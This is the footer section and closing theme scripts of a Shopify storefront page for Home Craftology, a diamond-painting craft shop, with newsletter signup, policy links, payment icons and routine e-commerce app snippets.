      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
